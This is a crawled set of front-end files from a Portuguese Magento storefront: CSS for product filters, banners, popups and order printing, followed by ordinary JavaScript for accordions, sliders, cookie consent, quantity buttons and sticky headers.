  margin-bottom: 2px;
}
.swatch-option.selected[option-tooltip-value="#ffffff"],
.swatch-option[option-tooltip-value="#ffffff"] {
  border: 1px solid #cecece !important;
  height: 41px !important;
  width: 41px !important;
}
.swatch-option:hover,
.swatch-option.selected {
  border: 0 !important;
  transform: scale(1.1);
}
.swatch-option[option-tooltip-value="#ffffff"]:hover {
  border: 1px solid #cecece !important;
}
.swatch-attribute.size .swatch-option {
  border-radius: 0;
  width: auto !important;
  min-width: 50px;
  max-width: unset;
  height: 50px !important;
  background: #fff !important;
  color: #000 !important;
  border: 1px solid #ccc !important;
}
.swatch-attribute.size .swatch-option:hover,
.swatch-attribute.size .swatch-option.selected {
  border-color: #5082cc !important;
  transform: none;
}
.swatch-attribute.size .swatch-option.text {
  line-height: 40px;
  font-size: 20px;
  font-weight: bold;
}
.block.filter .filter-options .filter-options-content .m-slider {
  padding: 0 10px 25px 10px;
  /*border-bottom: 1px solid #000;*/
}
.mana-filter-slider.style4 > .mana-slider-span {
  width: calc(100% - 20px) !important;
  left: 20px !important;
  height: 3px;
  top: calc(48%);
  background: #000;
}
.mana-filter-slider.style4 {
  background: none !important;
  box-shadow: inset 1px 1px 3px 1px rgba(254, 254, 254, 0.2), 0px 1px 1px 0px rgba(255, 255, 255, 0.2);
  border: 0 !important;
}
.mana-filter-slider {
  background: none;
}
.mana-filter-slider.style4 > .mana-slider-from,
.mana-filter-slider.style4 > .mana-slider-to {
  background: #fff;
  border-color: #000;
  width: 10px;
  height: 10px;
  top: 0px;
  box-shadow: 1px 1px 3px 1px rgba(255, 255, 255, 0.2);
}
.mana-slider-values {
  font-weight: normal;
  color: #000;
  font-size: 14px;
}
.filter-current-subtitle {
  text-align: left;
  color: #000;
  text-transform: uppercase;
  font-size: 15px;
  width: 100%;
}
.filter-current .filter-label {
  color: #000;
  text-transform: none;
  font-size: 14px;
  padding: 0;
}
.filter-current .filter-value {
  color: #000;
  font-size: 12px;
}
.filter-current .item .remove {
  float: right;
}
.filter-current .item .remove span {
  color: #000;
  font-size: 10px;
  font-weight: bold;
}
.block.filter .filter-actions {
  border-bottom: 2px solid #000;
  padding-top: 0;
  text-align: right;
}
.block.filter .filter-actions a span {
  color: #000;
  font-size: 10px;
}
.block.filter .filter-options .manadev-show-more {
  text-align: left;
  font-size: 11px;
  text-transform: uppercase;
  padding: 5px 20px;
}
@media only screen and (max-width: 767px) {
  .catalogsearch-result-index .toolbar-sorter {
    position: relative;
    top: 0;
  }
  .page-products .compare-link {
    top: 12px;
  }
  .mana-filter-block {
    padding-top: 35px;
  }
  .sorter {
    padding: 24px 0 0;
    text-align: right;
  }
  .category-grid ul li.category {
    width: 100%;
    margin: 0 0 10px;
  }
  .mana-filter-block {
    background: none;
    padding-bottom: 0;
  }
  .page-layout-2columns-left .sidebar-main {
    padding: 0;
  }
  .filter-options .filter-options-content {
    background: #fff;
  }
  .mana-mobile .block-content dl dt {
    background: #fff;
    border: 0;
  }
  .filter-options .filter-options-content {
    background: #fff;
    padding-bottom: 20px;
    margin-bottom: 0;
  }
  .manadev-show-more {
    padding-left: 10px;
    text-align: left;
  }
  .mana-mobile .block-content dd .m-accordion-container,
  .mana-mobile .m-applied-filters {
    border: 0;
  }
  .catalogsearch-result-index .page-title-wrapper .page-title,
  .catalog-category-view .page-title-wrapper .page-title {
    font-size: 20px;
  }
}
/* PRODUCT COMPARE*/
.table-comparison .cell.label .attribute.label {
  padding: 0;
  color: #000;
}
.table-comparison .cell .attribute.value {
  color: #000;
}
.table-comparison thead th,
.table-comparison thead td {
  border: 0 !important;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 4px solid #ededed;
}
.table-comparison .product-discount-dates-small-text {
  display: inline-block;
  font-size: 10px;
  color: #919191;
}
/*HOME PAGE */
.banners-home {
  margin-bottom: 50px;
}
.banners-home ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
.banners-home ul li {
  display: inline-block;
  vertical-align: top;
  width: 49%;
  margin-right: 2%;
  position: relative;
}
.banners-home ul li:nth-child(2n + 2) {
  margin-right: 0;
  text-align: right;
}
.banners-home ul li .content {
  position: absolute;
  top: 0;
  right: 100%;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  padding: 20px;
  transition: .5s all;
}
.banners-home ul li.shown .content {
  right: 0;
}
.banners-home ul li:nth-child(2n + 2) .content {
  right: auto;
  left: 100%;
}
.banners-home ul li.shown:nth-child(2n + 2) .content {
  left: 0;
}
.banners-home ul li .content h2 {
  font-size: 50px;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  margin-bottom: 40px;
}
.banners-home ul li .content p {
  color: #fff;
  font-size: 20px;
  text-transform: uppercase;
  margin-bottom: 60px;
}
.banners-home ul li .content p.button {
  text-align: center;
}
.cms-home .widget .magenest-banner {
  padding: 0 !important;
  margin: 33px 0;
}
.cms-home .widget .magenest-slider-syncing {
  padding: 0 !important;
  margin: 33px 0;
  font-size: 0;
}
.cms-home .widget .magenest-slider-syncing .sync1 {
  width: 61.5%;
  padding-right: 4%;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
}
.cms-home .widget .magenest-slider-syncing .sync2 {
  width: 38.5%;
  display: inline-block;
  vertical-align: top;
}
.cms-home .widget .content-box--button {
  display: none;
  position: absolute;
  bottom: 12%;
  top: unset;
  left: 50%;
  transform: translateX(-50%);
  transition: .3s all;
}
.cms-home .widget .magenest-banner:hover .content-box--button,
.cms-home .widget .slider-item-container:hover .content-box--button {
  display: block;
}
.cms-home .widget .content-box--button a > span {
  color: unset;
}
.cms-home .widget .content-button .slider-item-content {
  width: 100%;
  top: unset;
  padding: 0;
  bottom: 8%;
}
@media only screen and (max-width: 1000px) {
  .magenest-slider a.magenest-button,
  .magenest-banner a.magenest-button {
    padding: 6px 15px !important;
    font-size: 10px !important;
  }
}
@media only screen and (max-width: 767px) {
  .banners-home ul li {
    width: 100%;
    margin: 0 0 10px;
    text-align: center;
  }
  .banners-home ul li:nth-child(2n + 2) {
    text-align: center;
  }
  .banners-home ul li .content {
    padding: 10px 5px;
  }
  .banners-home ul li .content h2 {
    font-size: 30px;
    margin: 0 0 15px;
    text-align: center;
  }
  .banners-home ul li .content p {
    font-size: 17px;
    margin: 0 0 15px;
    text-align: center;
  }
  .banners-home ul li .content .button-banner {
    padding: 8px 50px;
  }
}
/* CONTACTS */
.contacts .contact-form {
  float: left;
  width: 60%;
  text-align: left;
}
.formbuilder-form .form-content > h2 {
  text-align: left;
  font-size: 22px;
  font-weight: normal;
}
.formbuilder-form .form-content .before-form-content {
  margin-bottom: 20px;
}
.contacts .contact-info {
  float: right;
  width: 35%;
}
.contacts .contact-info h2 {
  font-size: 13px;
  text-transform: uppercase;
  color: #5082cc;
  border-bottom: 1px solid #003964;
  padding-bottom: 5px;
  margin-bottom: 10px;
  font-weight: bold;
}
.contacts .contact-info p {
  color: #333;
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .field-tooltip .field-tooltip-action {
    position: absolute;
    right: 10px;
  }
  .field-tooltip .field-tooltip-content {
    position: relative !important;
    left: 0;
    top: 42px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    display: none;
  }
}
/*CART-EMAIL*/
.fronttheme-checkout-cartemail .page-main {
  padding: 60px 0 0;
}
.block.cart-email {
  max-width: 500px;
  margin: 0 auto;
  text-align: center;
}
.block.cart-email label {
  display: block;
  margin-bottom: 10px;
}
.block.cart-email .actions {
  margin-top: 10px;
}
/* POPUP NEWSLETTER */
.popup-newsletter-wrapper {
  position: fixed;
  width: 100%;
  height: 100%;
  background: rgba(93, 98, 102, 0.4);
  display: none;
  z-index: 99999;
}
.popup-newsletter-wrapper .block.newsletter {
  max-width: 1280px;
  margin: 0 auto;
  padding: 0;
  top: 20%;
  position: relative;
  background: rgba(255, 255, 255, 0.95);
  font-size: 0;
}
.popup-newsletter-wrapper .block.newsletter .content-media {
  display: inline-block;
  vertical-align: top;
  width: 56%;
  background-image: url('../images/banner-newsletter.jpg');
  background-repeat: no-repeat;
  height: 534px;
}
.popup-newsletter-wrapper .block.newsletter .content-info {
  display: inline-block;
  vertical-align: top;
  width: 44%;
  min-height: 534px;
}
.popup-newsletter-wrapper .block.newsletter .content-info .content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 0 5% 0 3%;
}
.popup-newsletter-wrapper .block.newsletter .form.subscribe {
  display: block;
}
.popup-newsletter-wrapper .block.newsletter .field {
  margin-right: 0;
  margin-bottom: 20px;
}
.popup-newsletter-wrapper .block.newsletter .actions {
  display: block;
  margin-bottom: 18px;
}
.popup-newsletter-wrapper .block.newsletter .content-info .content h2 {
  padding-right: 40%;
  color: #000;
  margin: 0 0 25px;
}
.popup-newsletter-wrapper .block.newsletter .content-info .content h2 span.highlight {
  font-size: 40px;
  font-weight: bold;
  letter-spacing: 2px;
  line-height: 60px;
}
.popup-newsletter-wrapper .block.newsletter .content-info .content h2 span {
  font-size: 42px;
  font-weight: normal;
  line-height: 40px;
}
.popup-newsletter-wrapper .block.newsletter .content-info .content h2 span.intro {
  font-size: 17px;
  letter-spacing: 1px;
  line-height: 17px;
}
.popup-newsletter-wrapper .block.newsletter .content-info .button-cancel {
  font-size: 15px;
  position: absolute;
  top: 0;
  right: 0;
  color: #7f8081;
  transition: .3s all;
  cursor: pointer;
}
.popup-newsletter-wrapper .block.newsletter .content-info .button-cancel:hover {
  color: #5082cc;
}
@media only screen and (max-width: 1250px) {
  .popup-newsletter-wrapper .block.newsletter .content-info .content h2 {
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .popup-newsletter-wrapper .block.newsletter {
    max-width: 80%;
  }
  .popup-newsletter-wrapper .block.newsletter .content-media {
    display: none;
  }
  .popup-newsletter-wrapper .block.newsletter .content-info {
    width: 100%;
  }
  .block.newsletter .content,
  .block.newsletter .content p,
  .block.newsletter .content form,
  .block.newsletter h3 {
    width: 97%;
  }
  .video-home iframe {
    width: 100%;
  }
  .header.fixed .logo,
  .header.fixed .customer-navigation {
    display: none;
  }
  .header.content.fixed .header-content-wrapper {
    padding: 0;
  }
  .header.content.fixed .header-content {
    padding-top: 0;
  }
  .header.fixed .nav-toggle {
    display: none;
  }
  .customer-account-login .header.fixed,
  .customer-account-create .header.fixed,
  .cms-page-view .header.fixed {
    display: none;
  }
}
/* POPUP PRODUCT */
.popup-product-wrapper {
  position: fixed;
  width: auto;
  height: auto;
  background: #fff;
  display: none;
  z-index: 99999;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  max-width: 350px;
}
.popup-product-wrapper .block.popup-product {
  margin: 0;
  border: 1px solid;
}
.popup-product-wrapper .block.popup-product .product-item-photo {
  max-width: 100%;
}
.popup-product-wrapper .block.popup-product .content-media .button-cancel {
  position: absolute;
  top: 10px;
  right: 10px;
  background: #000;
  border-radius: 5px;
  color: #fff;
  border: 1px solid #000;
  transition: .3s all;
  cursor: pointer;
}
.popup-product-wrapper .block.popup-product .content-media .button-cancel:hover {
  background: #fff;
  color: #000;
  border: 1px solid #000;
}
.popup-product-wrapper .block.popup-product .content-info {
  padding: 20px;
  box-sizing: border-box;
}
.popup-product-wrapper .block.popup-product .content-info h2 {
  font-size: 30px;
  color: #000;
  font-weight: bold;
}
.popup-product-wrapper .block.popup-product .content-info p {
  font-size: 18px;
  color: #000;
}
.popup-product-wrapper .block.popup-product .content-info .product-button {
  background: #5082cc;
  border: 1px solid #5082cc;
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  padding: 6px 25px;
  box-sizing: border-box;
  display: block;
  margin: 28px auto 0;
  max-width: 170px;
  text-align: center;
}
.popup-product-wrapper .block.popup-product .content-info .product-button:hover {
  background: #000;
  border: 1px solid #000;
}
@media only screen and (max-width: 1280px) {
  .popup-product-wrapper {
    display: none;
  }
}
.privacy-accept-overlay .std h3 {
  margin: 30px 0 30px;
}
.privacy-accept .action.accept {
  background: #5082cc;
}
.privacy-accept .action.accept:hover {
  color: #5082cc;
}
/* COOKIE */
.message.global.cookie {
  text-align: center;
  background: #5082cc;
  padding: 10px 7px;
  vertical-align: middle;
  font-size: 12px;
  z-index: 99999999;
}
.message.global.cookie p {
  display: inline-block;
  color: #fff;
}
.message.global.cookie a {
  color: #fff;
}
.message.global.cookie a:hover {
  color: #fff;
  text-decoration: underline;
}
.message.global.cookie .actions {
  display: inline-block;
  margin-left: 20px;
  margin-top: 0;
}
.message.global.cookie .actions button {
  border: 0;
  background: none;
  padding: 0;
  position: absolute;
  top: 3px;
  right: 3px;
}
.message.global.cookie .actions button:hover {
  border: 0 !important;
  background: none;
  padding: 0;
}
.message.global.cookie .actions button span {
  text-decoration: none;
  color: #fff;
  text-transform: none;
  font-size: 12px;
}
.message.global.cookie .actions button:hover span {
  text-decoration: none;
  color: #000;
  text-transform: none;
  font-size: 12px;
}
/* SIGNATURE */
.signature {
  float: right;
  margin: 0 10px 0px 0;
}
/* SALES ORDER PRINT */
.sales-order-print .page-main {
  padding: 0;
  font-size: 12px;
}
.sales-order-print .page-title-wrapper {
  text-align: center;
}
.sales-order-print .page-title-wrapper .page-title {
  margin-bottom: 20px;
  font-size: 30px;
}
.sales-order-print .page-title-wrapper .order-date {
  text-align: left;
  margin: 10px 0;
}
.sales-order-print .page-title-wrapper .order-status {
  margin-bottom: 0;
}
.sales-order-print .mark {
  background: none;
}
.sales-order-print .order-details-items .table-wrapper {
  margin: 0;
}
.sales-order-print .order-details-items .table {
  margin: 0;
}
.sales-order-print .order-details-items .table tfoot th,
.sales-order-print .order-details-items .table tfoot td {
  padding: 4px;
}
.sales-order-print .order-details-items .table:not(.cart):not(.totals) tfoot > tr:first-child th,
.sales-order-print .order-details-items .table:not(.cart):not(.totals) tfoot > tr:first-child td {
  padding: 4px;
  padding-top: 14px;
}
.sales-order-print .order-details-items .item-options dd {
  margin: 0;
}
.sales-order-print .order-details-items .item-options {
  margin: 0;
}
.sales-order-print .order-details-items .actions-toolbar {
  display: none;
}
.sales-order-print .block-order-details-view .box {
  margin-bottom: 5px !important;
}
.sales-order-print .box-order-shipping-address,
.sales-order-print .box-order-billing-address,
.sales-order-print .box-order-shipping-method {
  display: inline-block;
  width: 30% !important;
  vertical-align: top;
  float: none !important;
}
.sales-order-print .box-order-billing-method {
  width: 100% !important;
  margin: 0;
}
.sales-order-print .box-order-billing-method .payment-method {
  margin: 0;
}
.sales-order-print .box-order-billing-method table {
  margin: 0 !important;
}
.sales-order-print a {
  text-decoration: underline;
  color: #000;
}
.sales-order-print .copyright {
  display: none;
}
.sales-order-print .logo {
  height: 70px;
}
.sales-order-print .logo img {
  max-height: 50px;
  width: auto;
}
.sales-order-print #backtop {
  display: none;
}
.sales-order-print .footer-manufacturer-wrapper {
  display: none;
}
.sales-order-print .absolute.footer .block-links {
  display: none;
}
.sales-order-print .signature {
  display: none;
}
@media print {
  .sales-order-print a[href]:after {
    content: none !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Manadev_Core/js/StatefulAccordionWidget.js
body_size: 798
content:
define(['jquery', 'mage/accordion', 'Manadev_Core/js/vars/session',
    'Manadev_Core/js/functions/requestAnimationFrame'],
function($, accordion, session, requestAnimationFrame) {
    var state = {
    };

    $.widget('Manadev_Core.StatefulAccordion', accordion, {
        _getState: function() {
            var result = { disabled: [], active: []};

            $.each(this.collapsibles, function(i, element) {
                if ($(element).hasClass('active')) {
                    result.active.push(i);
                }

                if ($(element).hasClass('disabled')) {
                    result.disabled.push(i);
                }
            }.bind(this));

            return result;
        },

        _setState: function(state) {
            this.options.disabled = state.disabled;
            this.options.active = state.active;

        },

        _saveStateInSession: function() {
            session.save(this.options.id, this._getState());
        },

        _restoreStateFromSession: function() {
            var state;

            try {
                state = session.restore(this.options.id);
                if (state) {
                    this._setState(state);
                }
            }
            catch (e) {
            }
        },

        _saveStateInMemory: function() {
            state[this.options.id] = this._getState();
        },

        _restoreStateFromMemory: function() {
            if (state[this.options.id]) {
                this._setState(state[this.options.id]);
                delete state[this.options.id];
            }
        },

        _callCollapsible: function() {
            $(document).on('mana-before-replacing-content',
                this._bound_beforeReplacingContent = this._beforeReplacingContent.bind(this));
            this.collapsibles.on('dimensionsChanged',
                this._bound_onDimensionsChanged = this._onDimensionsChanged.bind(this));

            if ($(document).data('mana-replacing-content')) {
                this._restoreStateFromMemory();
            }
            else {
                this._restoreStateFromSession();
            }

            return this._super();
        },

        _beforeReplacingContent: function(event, $containers) {
            if ($containers.has(this.element[0]).length) {
                this._saveStateInMemory();
            }
        },

        _onDimensionsChanged: function() {
            if (this._dimensionsChanged) {
                return;
            }

            this._dimensionsChanged = true;

            requestAnimationFrame(this._afterAllDimensionsChanged.bind(this));

        },

        _afterAllDimensionsChanged: function() {
            this._dimensionsChanged = false;
            this._saveStateInSession();
        },

        _destroy: function() {
            this._super();
            $(document).off('mana-before-replacing-content', this._bound_beforeReplacingContent);
            this.collapsibles.off('dimensionsChanged', this._bound_onDimensionsChanged);
        }
    });

    return $.Manadev_Core.StatefulAccordion;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/js/misc.js
body_size: 3308
content:
require(['jquery',], function($){
	//on windows load
	$(window).on('load', function(){
		
	});


});

require(['jquery', 'slick'], function($){ 
	var wh = $(window).height();

	const elem = document.getElementById("campaign-page");
	if (elem !== null){
		document.body.classList.add('campaign-page-header');
	} 
	
	function handleDocResize(){
		if ($('.amblog-home-recent').size() > 0){
			$('.amblog-home-recent .details').each(function(){
				$(this).height($(this).parent().height());												
			});
		}
		
		wh = $(window).height();
	}

		
	function handleDocReady(){
		// NAV
		if($(window).width() > 767){
			$('.navigation .level0.nav-1 > a').append('<span class="icon-menu"></span>');
			$('.navigation .level2.parent > a').append('<span class="icon-right-open-big"></span>');
			$('.navigation .level0.nav-1 > a').click(function(){
				return false;
			});
		}
		
		jQuery('.features').click(function(event){
			jQuery('.features .description').toggleClass('show');
			jQuery('.features .arrow').toggleClass('icon-arrow-down');
			jQuery('.features .arrow').toggleClass('icon-arrow-up');
		});
		
		$('.catalog-product-view .zoom-img').click(function(){
			var fotorama = $('.fotorama').fotorama({allowfullscreen: true}).data('fotorama');
            fotorama.requestFullScreen();
            var $fotoramaDiv = $('.fotorama').fotorama();
            $fotoramaDiv.data('fotorama').show(0);											
		});
		
		jQuery('.more-info-button').click(function(event){
			jQuery(this).toggleClass('active');
			var store = jQuery(this).attr("id");
			jQuery('.store-form.'+store).toggleClass('active');
		});

		

		/* COOKIES */		
		jQuery(document).on("click", ".cookie-accept .see-more a", function(){
			$see_more = jQuery(this).closest(".see-more");
			$a = jQuery(this);
			$details = $see_more.siblings(".cookie-details");

			$details.slideToggle("fast", function(){
				if(jQuery(this).is(":visible")){
					$a.text("Fechar");
				}else{
					$a.text("Ver mais");
				}
			});
		});

		jQuery(document).on('click',"#accept_all_cookies", function(){
			submitCookiesAccept(true);
		});

		var submitCookiesAccept = function(all){
			setCookie('allowed_cookie',1,90);
			jQuery('.cookie-popup').fadeOut(200,function(){jQuery(this).remove();});
		}

		var allowed_cookie = getCookie("allowed_cookie");
		if(allowed_cookie == false){
			jQuery(document).find(".popup-dialog.cookie-popup").fadeIn("fast");
		}
	}

	function setCookie(cname, cvalue, exdays) {
		var d = new Date();
		d.setTime(d.getTime() + (exdays*24*60*60*1000));
		var expires = "expires="+ d.toUTCString();
		document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	}

	function getCookie(cname) {
		var name = cname + "=";
		var decodedCookie = decodeURIComponent(document.cookie);
		var ca = decodedCookie.split(';');
		for(var i = 0; i <ca.length; i++) {
				var c = ca[i];
				while (c.charAt(0) == ' ') {
						c = c.substring(1);
				}
				if (c.indexOf(name) == 0) {
						return c.substring(name.length, c.length);
				}
		}
		return "";
	}
	
	function handleDocLoad(){
		handleDocResize();
		handleScroll();

		 
		var max_height = Math.max.apply(null, $(document).find(".product-items").find(".product-item .product-item-name").map(function(){
			return $(this).outerHeight();
		}));
		$(document).find(".product-items").find(".product-item .product-item-name").css("height", max_height + "px");

		var max_height = Math.max.apply(null, $(document).find(".product-items").find(".product-item .price-box").map(function(){
			return $(this).outerHeight();
		}));
		$(document).find(".product-items").find(".product-item .price-box").css("height", max_height + "px");
	}
	
	$(document).ready(function(){	

		$('.magestore-bannerslide-flex-slider .slides').slick({
  		  dots: false,
		  infinite: true,
		  speed: 300,
		  slidesToShow: 1,
		  slidesToScroll: 1,
		  arrows: true,
		  dots: true,
		  prevArrow: '<button type="button" class="slick-prev"> <span class="icon-left-open"></span></button>',
		  nextArrow: '<button type="button" class="slick-next"> <span class="icon-right-open"></span></button>',
		  responsive: [
			{
			  breakpoint: 480,
			  settings: {
				 arrows: false
			  }
			}
			]
		});
		
		// DETECT VIDEOS AND INSERT THEM IN A CONTAINER
		jQuery('.cms-home object, .cms-home iframe').each(function(){
			jQuery(this).wrap('<div class="embed-container" style="max-width: 1280px;"><div class="video"></div></div>');																				 
		});
											   
		$('.cms-home .products-grid .product-items').slick({
			autoplay: true,
  		  	dots: false,
			infinite: true,
			speed: 300,
			slidesToShow: 4,
			slidesToScroll: 1,
			arrows: true,
			prevArrow: '<button type="button" <span class="icon-left-open-1 prev-arrow-btn"></span></button>',
			nextArrow: '<button type="button" <span class="icon-right-open-1 next-arrow-btn"></span></button>',
			responsive: [
			{
			  breakpoint: 1480,
			  settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			  }
			},			 
			{
			  breakpoint: 800,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			},
			{
			  breakpoint: 480,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			}
			// You can unslick at a given breakpoint now by adding:
			// settings: "unslick"
			// instead of a settings object
			]
		});
		
		$('.footer-manufacturer-wrapper .manufacturer-slider ul').slick({
  		  	dots: false,
			infinite: true,
			speed: 300,
			slidesToShow: 6,
			slidesToScroll: 1,
			arrows: false,
			autoplay:true,
			responsive: [
			{
			  breakpoint: 1024,
			  settings: {
				slidesToShow: 6,
				slidesToScroll: 3
			  }
			},			 
			{
			  breakpoint: 900,
			  settings: {
				slidesToShow: 4,
				slidesToScroll: 2
			  }
			},
			{
			  breakpoint: 480,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			  }
			}
			]
		});
		
		
	
		$('.catalog-product-view .block-content .products-grid .product-items').on('init', function(event, slick){
			console.log("initialized");
		});
		$('.catalog-product-view .block-content .products-grid .product-items, .checkout-cart-index .block-content .products-grid .product-items').slick({
  		    dots: false,
			infinite: true,
			speed: 300,
			slidesToShow: 4,
			slidesToScroll: 1,
			arrows: false,
			autoplay:false,
			prevArrow: '<button type="button" <span class="icon-left-open-1 prev-arrow-btn"></span></button>',
			nextArrow: '<button type="button" <span class="icon-right-open-1 next-arrow-btn"></span></button>',
			responsive: [
			{
			  breakpoint: 1280,
			  settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			  }
			},			 
			{
			  breakpoint: 800,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			},
			{
			  breakpoint: 500,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			}
			// You can unslick at a given breakpoint now by adding:
			// settings: "unslick"
			// instead of a settings object
			]
		});
		
		$('.increaseQty, .decreaseQty').on("click",function(){ 
			var $this = $(this);
			var ctrl = ($(this).attr('id').replace('-upt','')).replace('-dec','');          
			var currentQty = $("#cart-"+ctrl+"-qty").val();
			if($this.hasClass('increaseQty')){
				var newAdd = parseInt(currentQty)+parseInt(1);
				 $("#cart-"+ctrl+"-qty").val(newAdd);
			}else{
				 if(currentQty>1){
					var newAdd = parseInt(currentQty)-parseInt(1);
					$("#cart-"+ctrl+"-qty").val(newAdd); 
				 }
			}
		});
		
		$('.icon-search').on("click",function(){
			if($( window ).width() < 766){								  
				$('.block-search .block-content .field.search').toggle();
			}
		});
		
		$('.product.increaseQty, .product.decreaseQty').on("click",function(){ 
			var $this = $(this);        
			var currentQty = $("#qty").val();
			if($this.hasClass('increaseQty')){
				var newAdd = parseInt(currentQty)+parseInt(1);
				 $("#qty").val(newAdd);
			}else{
				 if(currentQty>1){
					var newAdd = parseInt(currentQty)-parseInt(1);
					$("#qty").val(newAdd); 
				 }
			}
		});
		
		$(document).on('click','.icon-arrow-down',function(){
			if($(this).next().next().hasClass("active")){
			  $(this).next().next().removeClass("active");
			}else{
			  $(this).next().next().addClass("active");
			  $(this).toggleClass('icon-arrow-up');
			}
		});
		
		$(document).on('click','.icon-arrow-down',function(){
			if($(this).next().next().hasClass("active")){
			  $(this).next().next().removeClass("active");
			}else{
			  $(this).next().next().addClass("active");
			  $(this).toggleClass('icon-arrow-up');
			}
		});

		$(document).on("mouseenter", ".navigation > ul > li:first-child", function(){
			$(document).find(".navigation > ul > li:first-child > ul").addClass("forced-expansion");
			$(document).find(".navigation > ul > li:first-child > ul > li:first-child > ul").addClass("forced-expansion");
			$(document).find(".navigation > ul > li:first-child > ul > li:first-child > ul > li:first-child > ul").addClass("forced-expansion");
		});

		$(document).on("mouseleave", ".navigation > ul > li:first-child", function(){
			$(document).find("ul.forced-expansion").removeClass("forced-expansion");
		});

		/*$(document).on("mouseenter", ".navigation > ul > li > ul > li ul > li:not(.parent)", function(){
			$(this).siblings("li").find(".forced-expansion").addClass("hidden");
		});
		
		$(document).on("mouseleave", ".navigation > ul > li > ul > li ul > li:not(.parent)", function(){
			$(this).siblings("li").find(".forced-expansion").removeClass("hidden");
		});*/
		if($(window).width() <= 767){
			$(document).on("click", ".navigation li.parent a", function(event){

				if(!$(this).siblings(".submenu").hasClass("menu-mobile-expanded")){
					$(this).siblings(".submenu").addClass("menu-mobile-expanded");
					$(this).closest("li").addClass("menu-open");
				}else{
					$(this).siblings(".submenu").removeClass("menu-mobile-expanded");
					$(this).closest("li").removeClass("menu-open");
				}
			});
		}

		$(document).on("click", ".filter-options-content ol li a", function(){
			var link = $(this).attr("href");
			if(link.indexOf("search") != -1){
				function Convert(link){
					return link.normalize('NFD').replace(/[\u0300-\u036f]/g, '');
				}
				window.location = Convert(decodeURI(link));
			}else{
				window.location = link;
			}
			
			
		});

	 });
	
	function handleScroll(){
		var scroll_pos = $(window).scrollTop();
		var trigger_pos = wh - 150;
		$('.show-on-scroll:not(.shown)').each(function(){
			var category_grid_y = $(this).offset().top;
			if ((category_grid_y - scroll_pos) < trigger_pos){
				$(this).addClass('shown');
			}
		});	
		
		var header =  $('.header');
		var bottom = header.height();
		var height = Number($(document).find(".header.block-wrapper-info").outerHeight());
		if (scroll_pos >= 80) {
			$(document).find(".header.content").css("top", height + "px");
			header.addClass('fixed');
		} else {
			$(document).find(".header.content").css("top", "0px");
			header.removeClass('fixed');
		}
	}
	
	/*jQuery('.create-account').click(function(event){
		event.stopPropagation();
		jQuery('.create-account span').toggleClass('show');
		jQuery('.panel.header ul').toggleClass('visible');
	});*/
	
	jQuery(window).click(function() {
		jQuery('.create-account span').removeClass('show');
		jQuery('.panel.header ul').removeClass('visible');
	});
	
	jQuery('.listStyle .collapsible').click(function(event){
		jQuery(this).toggleClass('active');
		jQuery(this).parent().toggleClass('active');
	});
		
	var coll = document.getElementsByClassName("collapsible");
    var i;
    
    for (i = 0; i < coll.length; i++) {
		coll[i].addEventListener("click", function() {
			this.classList.toggle("active");
			var content = this.nextElementSibling;
			if (content.style.display === "block") {
				content.style.display = "none";
			} else {
				content.style.display = "block";
			}
		});
    }
	
		
	$(document).ready(handleDocReady);
	$(window).load(handleDocLoad);
	$(window).resize(handleDocResize);
	$(window).scroll(handleScroll);
	
	$(document).bind('ajax:addToCart', function(data) { 
		$('html,body').animate({ scrollTop: 0 }, 'slow');
	});
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/js/responsive.js
body_size: 407
content:

require(['jquery', 'jquery/ui'], function($){ 
	var header_container_vpos = 115;
	
	function handleResize(){
		var ww = jQuery(window).width();
		var dw = jQuery('.page-main').width();
		
		// SLIDER CAPTION POSITIONING
		$('.flexslider .flex-caption').each(function(){
			var margin_top = -($(this).height() / 2);
			$(this).css('margin-top',margin_top);
		});
	}
	
	function handleScroll(){
	  var scroll = jQuery(window).scrollTop();
	  
	  if (scroll > header_container_vpos){
		  if (!jQuery('.page-header').hasClass('sticky')){
			  jQuery('.page-header').addClass('sticky');
		  }
	  }else{
		  if (jQuery('.page-header').hasClass('sticky')){
			  jQuery('.page-header').removeClass('sticky');
		 }
	  }
	}
	
	$(window).resize(handleResize);
	$(window).load(handleResize);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Magento_Theme/js/view/messages.js
body_size: 395
content:
define([
    'jquery',
    'uiComponent',
    'underscore',
    'Magento_Customer/js/customer-data',
    'jquery/jquery-storageapi'
], function ($, Component, _, customerData) {
    'use strict';

return Component.extend({
    defaults: {
        cookieMessages: [],
        messages: []
    },

    /** @inheritdoc */
    initialize: function () {
        this._super();

        this.cookieMessages = $.cookieStorage.get('mage-messages');
        this.messages = customerData.get('messages').extend({
            disposableCustomerData: 'messages'
        });

        if (!_.isEmpty(this.messages().messages)) {
            customerData.set('messages', {});
        }
		
        setTimeout(function(){
             $.cookieStorage.set('mage-messages', '');
        },3000);
    }
}); });

--- FILE ---
content_type: application/javascript
request_url: https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Amasty_Scroll/js/amscroll.js
